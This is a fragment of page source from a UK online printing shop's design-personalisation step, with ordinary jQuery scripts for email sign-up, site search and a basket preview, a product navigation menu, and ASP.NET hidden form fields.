    <script type="text/javascript" src="/assets/js/123printuk_master.js?r=2017031301_7E3264967BA4D8467BF92354BC8CAD82"></script><script type="text/javascript" src="/assets/js/jquery.fancybox.js?r=2017031301_E3B579E83B7E8F9F407E44CFEA6F0F60"></script>
    <!-- 
    The following is required for jQuery. In all 123Print applications $j will be used instead of $ for jQuery functions 
    -->
    <script type="text/javascript">
        var $j = jQuery.noConflict();

        function browserRedirect() {
            var sUserAgent = navigator.userAgent.toLowerCase();
            var bIsIpad = sUserAgent.match(/ipad/i) == "ipad";
            var bIsIphoneOs = sUserAgent.match(/iphone os/i) == "iphone os";
            var bIsMidp = sUserAgent.match(/midp/i) == "midp";
            var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";
            var bIsUc = sUserAgent.match(/ucweb/i) == "ucweb";
            var bIsAndroid = sUserAgent.match(/android/i) == "android";
            var bIsCE = sUserAgent.match(/windows ce/i) == "windows ce";
            var bIsWM = sUserAgent.match(/windows mobile/i) == "windows mobile";
            if (bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) {
                if (document.getElementById("help_main")) {
                    $j("#help_main").hide();
                }
                if (document.getElementById("email_sign_main")) {
                    $j("#email_sign_main").hide();
                }
            }
        }

        function BuildTrustpilot(showCount, trustpiloturl, showAreaHeight) {
            if (document.getElementById("TrustpilotLandingDiv")) {
                var datas = {
                    cacheKey: "",
                    gzUrl: trustpiloturl,
                    isHorizontal: false,
                    showCount: showCount,
                    strLength: 200,
                    showAreaHeight: showAreaHeight
                };

                $j.ajax({
                    url: "/Member/MemberOperationsService.asmx/BuildTrustpilot",
                    data: JSON.stringify(datas),
                    type: 'POST',
                    contentType: 'application/json',
                    dataType: 'json',
                    success: function (data) {
                        if (data.d.length > 0) {
                            document.getElementById("TrustpilotLandingDiv").innerHTML = data.d;
                        }
                    }
                });
            }
        }

        $j(document).ready(function () {

            $j(".contact_bar .left_cv").hide();
            $j(".contact_bar .right_cv").hide();

            var buttons = { previous: $j('#jslidernews1 .button-previous'),
                next: $j('#jslidernews1 .button-next')
            };

            //            $obj = $j('#jslidernews1').lofJSidernews({ interval: 6000,
            //                easing: 'easeInOutQuad',
            //                duration: 1200,
            //                auto: true,
            //                maxItemDisplay: 5,
            //                startItem: 1,
            //                navPosition: 'horizontal', // horizontal
            //                navigatorHeight: null,
            //                navigatorWidth: null,
            //                mainWidth: 1000,
            //                buttons: buttons
            //            });

            $j(".lnkShow").on('click',function () {
                var p = $j(".help_main");
                var position = p.position();

                var intLeftPosition = eval($j(window).width()) - eval(position.left);
                if (intLeftPosition > 80) {
                    p.animate({ right: -295 }, 1000, "linear");

                } else {
                    p.animate({ right: 0 }, 1000, "linear");
                }
            });

            $j(".lnkSignShow").on('click',function () {
                var p = $j(".email_sign_main");
                var position = p.position();

                var intLeftPosition = eval($j(window).width()) - eval(position.left);
                if (intLeftPosition > 80) {
                    p.animate({ right: -295 }, 1000, "linear");

                } else {
                    p.animate({ right: 0 }, 1000, "linear");
                }
            });

            function emailSet(email) {
                if (email.length > 0 && email != "Enter your email here")
                    return true;
                else
                    return false;
            }

            function validateEmail(email) {
                var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
                if (!emailReg.test(email)) {
                    return false;
                } else {
                    return true;
                }
            }
            emailSignup = function () {
                var email = $j('#input_box').val();
                if (emailSet(email)) {
                    if (validateEmail(email)) {
                        $j('#input_box').val('Enter your email here');
                        window.open("/Register.aspx?email=" + email);
                    }
                    else {
                        alert('The email address you provided seems invalid.');
                    }
                }
            }
            $j('#signup_button').on('click',function () {
                emailSignup();
            });

            $j('#input_box').on('keyup',function (e) {
                if (e.keyCode == 13)
                    emailSignup();
            });

            $j('#input_box').on('focusin',function () {
                if ($j(this).val() == 'Enter your email here')
                    $j(this).val('');
            });

            $j('#input_box').on('focusout',function () {
                if ($j(this).val() == '')
                    $j(this).val('Enter your email here');
            });

            browserRedirect();
        }); 
    </script>
    <!-- Body Content PlaceHolder -->
    
    
 <script type="text/javascript">
    function addfavorite() {
        if (document.all) {
            window.external.addFavorite('http://www.123print.co.uk', '123Print');
        }
        else if (window.sidebar) {
            window.sidebar.addPanel('123Print', 'http://www.123print.co.uk', "");
        } else {
            alert("Your broswer does not support Add to Favorites automatically, please use Ctrl + D to add");
        }

    }

    function signUpPop () {
        var email = document.getElementById("input_box_pop").value;
        if (emailSetPop(email)) {
            if (validateEmailPop(email)) {
                document.getElementById("input_box_pop").value="Enter your email here";
                window.open("/Register.aspx?email=" + email);
            }
            else {
                alert('The email address you provided seems invalid.');
            }
        }
    }

    function emailSetPop(email) {
        if (email.length > 0 && email != "Enter your email here")
            return true;
        else
            return false;
    }
    function validateEmailPop(email) {
        var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
        if (!emailReg.test(email)) {
            return false;
        } else {
            return true;
        }
    } 
</script>
    <!-- Body -->
    <div id="help_main" class="help_main" >
        <div class="help_btn">
            <a href="javascript:void(0);" id="lnkShow" class="lnkShow">
                <img src="/images/need_help_small.png?20140606" width="37" height="152" alt="NEED HELP?" /></a></div>
        <div class="contenor">
            <ul>
                <li><a href="#" class="phone" style="font-style:normal">Customer Service: Free Phone 01772 625179</a></li>
                <li><a href="#chat" onclick="javascript:openChat();" class="live_chat" style="font-style: normal">Live Help</a></li>
                <li style="border: none;"><a href="mailto:service123@123print.co.uk" class="mail"  style="font-style:normal">Email Us for Support</a></li>
            </ul>
        </div>
        <div class="add_btn">
            <a href="#" onclick="addfavorite()">
                <img src="/images/add_to_favourites.png" alt="Add to favourites" width="149" height="32" /></a></div>
    </div>
    <div id="email_sign_main" class="email_sign_main " >
        <div class="help_btn">
            <a href="javascript:void(0);" id="lnkSignShow" class="lnkSignShow">
                <img src="/images/need_sign_small.png?20140606" width="37" height="152" alt="NEED HELP?" /></a></div>
        <div class="contenor">
            <table style="width: 100%; height: 100%">
                <tr>
                    <td style="width: 5%">
                    </td>
                    <td colspan="6">
                        &nbsp;
                    </td>
                </tr>
                <tr>
                    <td style="width: 5%">
                    </td>
                    <td colspan="6" style="color: #FF771C; font-size: 20px; font-family: 'SourceSansProsemibold',Arial,Tahoma;
                    vertical-align: middle">
                        Email Sign Up
                    </td>
                </tr>
                <tr>
                    <td style="width: 5%">
                    </td>
                    <td colspan="6" style="color: #52504F; font-size: 15px; font-family: 'SourceSansProsemibold',Arial,Tahoma;
                    vertical-align: middle">
                        For news and offers, submit your email
                    </td>
                </tr>   
                <tr>
                    <td style="width: 5%">
                    </td>
                    <td colspan="6" style="vertical-align: bottom">
                        <div class="search_box">
                            <input type="text" class="input_box" id="input_box_pop" value="Enter your email here"
                                name="Enter your email here" onfocus="if (this.value=='Enter your email here') this.value='';"
                                onblur="if (this.value=='') this.value='Enter your email here';" style="background: url('/images/input_bg.jpg') no-repeat scroll left top rgba(0, 0, 0, 0);
                                color: #808080; font-family: Arial,Helvetica,sans-serif; font-size: 12px; border: 0 none;
                                height: 38px; line-height: 38px; width: 164px; padding-left: 5px" />
                            <div>
                                <img src="/images/search_button.jpg" width="27" height="27" alt="" border="0" style="cursor: pointer; margin-left: 5px;
                                    margin-top: 5px;" onclick="javascript:signUpPop();" />
                            </div>
                        </div>
                    </td>
                </tr> 
            </table>
        </div>
    </div>
    <div id="header">
        
        
<div class="container">
    <div class="logo">
        <a href="/">
            <img src="/images/logo.png?timestamp=20220128" width="262" height="37" alt="123Print.co.uk" />
        </a>
    </div>
    <div id="mark" class="hdr_right" style="width: auto; position: relative;">
        <div class="top_navi" style="width: auto;">
            <div class="leftnavi" style="width: auto; margin-right: 45px; *padding-left: 50px;">
                <span id="ctl00_ctl00_MasterPage_BodyContent_Header1_lnkMyAccount"><a href='https://www.123print.co.uk/login.aspx?returnurl=Z8SWjcux0dwgvc4faEQ76yVy22C0BcaetwlAgbe1OP6gPQTpQ8GCme8ye0Z54x1Xm1B1KQz0ZB0' class='myAccount'>Login</a></span>&nbsp;|&nbsp; <span id="ctl00_ctl00_MasterPage_BodyContent_Header1_lnkReorder"><a href='https://www.123print.co.uk/myorders.aspx'>Reorder</a></span>&nbsp;|&nbsp;
               
                <a href="#chat" onclick="javascript:openChat();" rel="nofollow" title="Live Guide Support">Chat </a>
                &nbsp;|&nbsp; <a href="/go/Help-FAQ">Help & FAQ</a> |<span id="ctl00_ctl00_MasterPage_BodyContent_Header1_lnkLogout"></span>
            </div>
            <div id="cartQuickPreviewTrigger" class="cart_txt" style="position: relative; z-index: 5000; width: auto">
                <img class="arrow" src="/images/arrow-down.png" width="10" height="10" alt="down arrow" /><a href="/cart.aspx"
                    style="text-decoration: none;">BASKET(0) </a><span>£0.00</span>
                <div id="cartQuickPreviewPanel" class="cart_quick_preview">
                </div>
            </div>
        </div>
        <div class="top_search_box">
            <div class="field">
                <div class="left">
                    <img src="/images/field_left.png" width="4" height="25" alt="" />
                </div>
                <div class="filed_bg">
                    <input type="text" id="txtSearch" class="searchBox" maxlength="100" value="Enter Your Keywords..." onfocus="initializeSearchBox();"
                        onclick="searchWatermark('onclick');" onchange="searchWatermark('onchange');"
                        onblur="searchWatermark('onblur');" />
                </div>
            </div>
            <div id="btnSearch" class="btn">
                <a href="#">
                    <img src="/images/search_btn.png" width="24" height="25" alt="search" />
                </a>
            </div>
        </div>
        <!-- Search functions -->
        <script type="text/javascript">

            // Fields
            var textField = document.getElementById("txtSearch");
            var btnSearch = document.getElementById("btnSearch");

            // Disable text selection
            //print123.core.ui.disableSelection(btnSearch);

            // Search page
            function goToSearchPage() {

                var value = textField.value;
                var currentUrl = document.location.href;

                // Redirect
                if (value != "") {
                    document.location.href = "/" + encodeURIComponent(value) + "+printing";
                }
            }

            // Set Email Watermark
            function searchWatermark(state) {

                var activefn = function () { goToSearchPage(); };
                var inactivefn = function () { return false; };

                var value = textField.value;
                var defaultval = "Enter Your Keywords...";

                // Evaluate
                // OnLoad
                if (state === 'onload') {
                    // Get keyword
                    var searchTerm = print123.core.location.query.getValue("searchTerm");

                    if (searchTerm !== null) {
                        textField.value = unescape(searchTerm);
                        //textField.className = "search_box_active";
                        btnSearch.onclick = activefn;
                    }
                    else if (value === "") {
                        textField.value = defaultval;
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                }
                // OnClick
                else if (state === 'onclick') {
                    if (value === defaultval) {
                        textField.value = "";
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                }
                // OnBlur
                else if (state === 'onblur') {
                    if (value === "") {
                        textField.value = defaultval;
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                }
                // OnChange
                else if (state === 'onchange') {
                    if (value === "") {
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                    else if (value === defaultval) {
                        textField.value = "";
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                    else {
                        //textField.className = "search_box_active";
                        btnSearch.onclick = activefn;
                    }
                }
            }
            // Start Up Function 
            //searchWatermark('onload');

            // On Load
            function initializeSearchBox() {

                // Set Listener
                print123.core.event.register(this);

                // Suppress Enter Keypress
                print123.forms.ui.suppressKeypressOnForm(13);

                // Add search button click event       
                print123.core.event.addHandler(textField, "keyup", function (oEvt) {
                    searchWatermark("onchange");
                    if (oEvt.keyCode === 13) {
                        goToSearchPage();
                    }
                });
            }

        </script>
    </div>
</div>
<script type="text/javascript" src="/CartProcess/js/QuickPreview.js?201405"></script>
<script type="text/javascript">
    function ChangeStatus() {
        var mark = "0";
        //alert(mark);
        if (mark == "0") {
            var oMyAccountOperationsService = new Print123Site.MyAccountOperations.MyAccountOperationsService();

            var fnAccountSuccess = function (oResult, oUserContext, sMethodName) {
                document.getElementById("ctl00_ctl00_MasterPage_BodyContent_Header1_lnkMyAccount").innerHTML = "<a href='" + "https://www.123print.co.uk/" + "myaccount.aspx' class='myAccount'> Hi,<span style=\"text-transform:capitalize;\">" + oResult.CustomerInfo.FirstName + "</span></a>";
                document.getElementById("ctl00_ctl00_MasterPage_BodyContent_Header1_lnkLogout").innerHTML = "<a href='" + "https://www.123print.co.uk/" + "login.aspx?action=logoff&returnurl=" + "14KV0cEif17RC-J6BJViKnCMKM2NzaGIjikbSVQ1EJJCniseBojcUB4ZM6k4sj2Wkhrx_daZZSlYk0Apmc6bFp07q52nB5DdYwqDf9rpy0I" + "'>Logout</a>";
                document.getElementById("ctl00_ctl00_MasterPage_BodyContent_Header1_lnkReorder").innerHTML = "<a href='" + "https://www.123print.co.uk/" + "myorders.aspx" + "'>My Account | Reorder</a>" + " | " + "<a href='" + "https://www.123print.co.uk/" + "mydesigns.aspx" + "'>My Designs</a>";
            }

            var fnAccountFail = function (oResult, oUserContext, sMethodName) {
            }

            oMyAccountOperationsService.GetCustomerInfo2(fnAccountSuccess, fnAccountFail, null);
        }
    }
    function updateCartPreview(oResult) {

        if (oResult.XCart != null) {
            var customerDesignUrl = "\customer-designs";
            var cartItems = oResult.XCart.ProductCartItems;
            var cartitemCount = oResult.XCart.CartItemCount;
            if (cartitemCount > 0) {
                var oUl = $j("<ul style='float:left;'></ul>");
                var step = 0;
                var timespan = (new Date()).valueOf();
                for (var i = 0; i < cartItems.length; i++) {
                    if (step > 2) {
                        break;
                    }
                    var oLi = $j("<li style='float:left; border-bottom:1px solid #bbbbbb;padding:10px;'></li>");
                    var cartItem = cartItems[i];
                    if (cartItem.CartItemInfo.IsFreeEnvelope) {
                        continue;
                    }
                    var oDocInfo = cartItem.DocInfo;
                    var sImageSizeCode = "M";
                    var sImgQuery = "";
                    var sImgUrl = "";
                    var sName = "";
                    if (cartItem.CartItemInfo.IsBundle) {
                        sName = cartItem.BundleInfo.Name;
                        sImgUrl = "/" + cartItem.BundleInfo.LandingImage;
                    } else {
                        if (oDocInfo != null) {
                            //sImgQuery = "?docid=" + oDocInfo.ID + "&key=" + oDocInfo.KeyCustomer + "&s=" + sImageSizeCode + "&sf=" + cartItem.DocInfo.Surfaces[0].Surface;
                            //sImgUrl = "/DocumentImage.axd" + sImgQuery + "&" + (new Date).getTime();

                            sImgUrl = customerDesignUrl + "\\" + oDocInfo.ID.substr(0, 7) + "\\" + oDocInfo.ID + "-" + oDocInfo.KeyCustomer + "-AB.jpg?" + timespan;
                        }
                        else if (cartItem.CartItemInfo.ItemType != null && cartItem.CartItemInfo.ItemType.toString().trim() == "Supply") {
                            sImgUrl = "/images/Placeholder2.png";
                        } else {


                            var oItemInfo = cartItem.ItemInfo;
                            if (oItemInfo != null && oItemInfo.Thumbnails) {
                                // use an item image
                                for (var j = 0; j < oItemInfo.Thumbnails.length; j++) {
                                    oThumb = oItemInfo.Thumbnails[j];
                                    if (oThumb.ImageSize === 1) {
                                        sImgUrl = oThumb.Url + "?" + timespan;
                                    }
                                }
                            }
                        }
                        sName = cartItem.ItemInfo.Name;
                    }

                    var oImage = $j("<img style='float:left;' align='absmiddle' width='80'/>");
                    oImage.attr("src", sImgUrl);
                    var oName = $j("<div class='item_name' style='float:left;'></div>");
                    oName.html(sName);
                    oName.attr("title", sName);
                    if (!cartItem.CartItemInfo.IsBundle) {
                        var oQuantity = $j("<div class='item_quantity' style='float:left;'></div>");
                        oQuantity.html(cartItem.CartItemInfo.Quantity);
                        oQuantity.attr("title", cartItem.CartItemInfo.Quantity);
                    }
                    var oSubtotal = $j("<div class='price' style='float:left;'></div>");
                    oSubtotal.html("£" + print123.core.math.toCurrency(parseFloat(cartItem.CartItemInfo.Subtotal) + parseFloat(cartItem.CartItemInfo.BigStockPrice)));
                    oSubtotal.attr("title", "£" + print123.core.math.toCurrency(parseFloat(cartItem.CartItemInfo.Subtotal) + parseFloat(cartItem.CartItemInfo.BigStockPrice)));
                    oLi.append(oImage);
                    oLi.append(oName);
                    oLi.append(oQuantity);
                    oLi.append(oSubtotal);
                    oUl.append(oLi);
                    step = step + 1;
                }

                $j("#cartQuickPreviewPanel").html("");
                $j("#cartQuickPreviewPanel").parent().find("a").html("BASKET(" + cartitemCount + ") ");
                $j("#cartQuickPreviewPanel").parent().find("a").next().html("£" + print123.core.math.toCurrency(parseFloat(oResult.XCart.CartInfo.Subtotal)));

                if (cartitemCount > 3) {
                    var oCardTable = $j("<li class='addtocart' style='float:left;'><table width='360px'><tr><td colspan='2'>You have more than three items. Please go to basket.</td></tr><tr><td colspan='2'>&nbsp;</td></tr><tr><td align='left'><a href='javaScript:QuickPreviewDeleteAllCard()'>Delete All</a></td><td align='right'><a href='/cart.aspx'><img src='/images/go_to_basket.png' alt='Add To Basket'/></a></td></tr></table></li>");
                    oUl.append(oCardTable);
                }
                else {
                    var oCardTable = $j("<li class='addtocart' style='float:left;'><table width='360px'><tr><td align='left'><a href='javaScript:QuickPreviewDeleteAllCard()'>Delete All</a></td><td align='right'><a href='/cart.aspx'><img src='/images/go_to_basket.png' alt='Add To Basket'/></a></td></tr></table></li>");
                    oUl.append(oCardTable);
                }

                $j("#cartQuickPreviewPanel").append(oUl);
            }
        }
    }
</script>

        <div id="navi">
            
<div class="container">
    <ul id="menu" style="width: 1004px;">
        <li class="no_arrow"><a href="/">
            <img src="/images/home_icon.png" width="22" height="18" alt="Home" /></a></li>
        <li><a href='/business-cards'>Business Cards</a></li><li><a href='/promotional-products'>Promotional Products</a><div class="sub_navi"><ul><li><a href='/promotional-products/postcards'>Postcards</a></li><li class='parent_nav_item'><a href='/promotional-products/personalised-mugs'>Personalised Mugs</a><div class="sub_navi bottom_level"><ul><li><a href='/promotional-products/personalised-mugs/single'>Single Image</a></li><li class='no_bg'><a href='/promotional-products/personalised-mugs/wraparound'>Wraparound</a></li></ul></li><li class='parent_nav_item'><a href='/promotional-products/custom-magnets'>Custom Magnets</a><div class="sub_navi bottom_level"><ul><li><a href='/promotional-products/custom-magnets/magnetic'>Small</a></li><li><a href='/promotional-products/custom-magnets/large'>Large</a></li><li class='no_bg'><a href='/wedding-stationery/save-the-date'>Save the Date Magnets</a></li></ul></li><li class='parent_nav_item'><a href='/promotional-products/flyer-printing'>Flyers</a><div class="sub_navi bottom_level"><ul><li><a href='/dl-size-flyer_create-your-own_Design-BABAIBEH'>Small</a></li><li><a href='/a5-flyer_create-your-own_Design-BABAIBEF'>Medium</a></li><li class='no_bg'><a href='/a4-flyer_create-your-own_Design-BABAIBEG'>Large</a></li></ul></li><li><a href='/keyrings'>Keyrings & Letter Openers</a></li></ul></li><li><a href='/business-stationery'>Business Stationery</a><div class="sub_navi"><ul><li><a href='/business-stationery/return-address-labels'>Return Address Labels</a></li><li><a href='/business-stationery/rubber-stamps'>Rubber Stamps</a></li><li class='parent_nav_item'><a href='/business-stationery/note-pads'>Note Pads</a><div class="sub_navi bottom_level"><ul><li><a href='/business-stationery/note-pads/compact-note-pads'>Compact</a></li><li class='no_bg'><a href='/business-stationery/note-pads/large-note-pads'>Large</a></li></ul></li><li class='parent_nav_item'><a href='/business-stationery/letterheads'>Letterheads</a><div class="sub_navi bottom_level"><ul><li><a href='/business-stationery/letterheads/full-colour'>Full Colour</a></li><li><a href='/business-stationery/letterheads/raised-print'>Raised Ink</a></li><li class='no_bg'><a href='/business-stationery/letterheads/recycled'>Recycled</a></li></ul></li><li><a href='/business-stationery/appointment-cards'>Appointment Cards</a></li><li><a href='/business-stationery/compliment-slips'>Compliment Slips</a></li><li class='parent_nav_item'><a href='/business-stationery/envelopes'>Envelopes</a><div class="sub_navi bottom_level"><ul><li><a href='/business-stationery/envelopes/dl'>DL Bright White</a></li><li class='no_bg'><a href='/business-stationery/envelopes/recycled'>DL Recycled</a></li></ul></li><li><a href='/greeting-cards/thank-you-cards'>Thank You Cards</a></li><li class='no_bg'><a href='/business-stationery/loyalty-cards'>Loyalty Cards</a></li></ul></li><li><a href='/wedding-stationery'>Wedding Stationery</a><div class="sub_navi"><ul><li><a href='/wedding-stationery/invitations'>Wedding Invitations</a></li><li class='parent_nav_item'><a href='/wedding-stationery/save-the-date'>Save the Date</a><div class="sub_navi bottom_level"><ul><li><a href='/wedding-stationery/save-the-date/cards'>Small Cards</a></li><li><a href='/wedding-stationery/save-the-date/standard-sized-postcards'>Medium Postcards</a></li><li><a href='/wedding-stationery/save-the-date/large-postcards'>Large Postcards</a></li><li><a href='/wedding-stationery/save-the-date/magnets'>Small Magnets</a></li><li class='no_bg'><a href='/wedding-stationery/save-the-date/large-magnets'>Large Magnets</a></li></ul></li><li><a href='/wedding-stationery/hen-night-invitations'>Hen Night Invitations</a></li><li><a href='/wedding-stationery/reply-cards'>Reply Cards</a></li><li><a href='/wedding-stationery/thank-you-cards'>Thank You Cards (Landscape)</a></li><li><a href='/wedding-stationery/square-wedding-invitations'>Square Wedding Invitations</a></li><li class='no_bg'><a href='/wedding-stationery/wedding-thank-you-cards-portrait-'>Thank You Cards (Portrait)</a></li></ul></li><li><a href='/cards-and-invitations'>Cards & Invites</a><div class="sub_navi"><ul><li class='parent_nav_item'><a href='/party-invitations'>Party Invitations</a><div class="sub_navi bottom_level"><ul><li><a href='/party-invitations/large-party-invitations'>Large ( 203mm X 127mm )</a></li><li class='no_bg'><a href='/party-invitations/standard-party-invitations'>Medium (143mm X 102mm )</a></li></ul></li><li><a href='/greeting-cards/birthday-cards'>Birthday Cards</a></li><li class='parent_nav_item'><a href='/christmas-cards'>Christmas Cards</a><div class="sub_navi bottom_level"><ul><li><a href='/christmas-cards/all'>View All Cards</a></li><li><a href='/christmas-cards/all/christmas-traditional'>Traditional</a></li><li><a href='/christmas-cards/photo-christmas-cards'>Photo Upload</a></li><li><a href='/christmas-cards/all/contemporary'>Modern Cards</a></li><li><a href='/christmas-cards/all?orientation=vertical'>Vertical Cards</a></li><li><a href='/christmas-cards/personalised-christmas-cards-160x160'>Square Christmas Cards</a></li><li><a href='/christmas-cards/vertical-holiday-cards'>Christmas Cards</a></li></ul></li></ul></li><li><a href='/business-bundle'>Business Start up offers</a></li>
        <li><a class="no_arrow" href="/go/products">All Products </a></li>
        <li class="no_bg quote_button" style="float: right;"><a onclick="openPriceQuotePopup(0);" style="cursor: pointer;">Check Prices</a></li>
    </ul>
</div>

        </div>
    </div>
    <div id="wrapper">
        <div class="container">
            
            
        
    <link rel="stylesheet" type="text/css" href="/ClientControls/css/forms.css" />
    <script type="text/javascript" src="/assets/js/123printuk_forms.js?r=2017031301_5EF88804F75C46A31AA769254B8EB684"></script>

    <!-- Detect Cookie Support -->
    <script type="text/javascript">
        if (!print123.core.client.cookieSupport) { document.location = "/ErrorCookie.aspx"; }
    </script>
    <!-- Body -->
    <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_body1">
	
        <div id="wrapper">
            <div class="container">
                <!-- Breadcrumbs -->
                <div class="b_crum_main">
                    <div class="you_here">
                        You are here</div>
                    <div class="b_crum">
                        <ul>
                            <li style="padding: 10px 17px;"><a href="/">
                                <img src="images/bred_home.png" style="width:13px; height:13px" alt="Home" /></a></li>
                            <li><a class="visited"><span>1</span> Choose a Design</a></li>
                            <li><a class="current"><span>2</span> Personalise</a></li>
                            <li style="background: none;"><a><span>3</span> Checkout</a></li>
                        </ul>
                    </div>
                </div>
                <div id="choose_opt_main" class="choose_opt_main" style="height: 1320px">
                    <div style="width: 760px; position: relative;">
                        <!-- Hidden Elements -->
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtItemID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtItemID" value="100486" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDesignID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDesignID" value="10086986" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDesignComboID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDesignComboID" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDocID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDocID" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtCartItemID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtCartItemID" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtSide" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtSide" value="A" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtEditCustomBack" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtEditCustomBack" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtReturnURL" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtReturnURL" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtSpellCheckID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtSpellCheckID" value="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsShare" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsShare" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsPreview" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsPreview" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsDirectSmile" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsDirectSmile" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsBundle" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsBundle" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsRecycled" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsRecycled" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsDocument" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsDocument" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtRelFrom" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtRelFrom" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtShowSideB" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtShowSideB" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtShowUploadTooltip" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtShowUploadTooltip" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsMyCard" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsMyCard" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtHasSample" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtHasSample" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtItemsForMultipleVerse" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtItemsForMultipleVerse" value="False" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsDocHasBackSide" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsDocHasBackSide" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsSampleItem" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsSampleItem" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsFreeItem" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsFreeItem" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsComeFromMatching" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsComeFromMatching" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtMatchingProductQuantity" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtMatchingProductQuantity" />
                        <!-- Default Holiday verse. Added by Huaqiang on 09/25/2009 -->
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDefaultVerse" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDefaultVerse" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDesignKeywords" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDesignKeywords" value="symbol, letter, alphabet, modern" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtColorItemID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtColorItemID" />
